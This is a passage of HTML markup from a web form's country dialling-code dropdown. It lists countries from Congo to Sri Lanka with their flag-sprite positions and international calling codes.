Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span 